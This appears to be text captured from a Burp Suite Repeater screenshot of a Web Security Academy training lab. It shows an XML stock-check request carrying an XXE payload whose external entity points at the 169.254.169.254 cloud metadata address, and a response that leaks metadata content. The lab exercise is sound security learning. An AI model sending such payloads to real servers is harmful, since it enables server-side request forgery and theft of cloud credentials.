 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Send Cancel < > Target: https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net/product?productId=1
Content-Type: application/xml
Origin: https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
Content-Length: 190
Connection: close
Cookie: session=9Ti88F3yia0TYdQbue0VJxq3wm1TgYhV
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://169.254.169.254/latest">]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 31
"Invalid product ID: meta-data"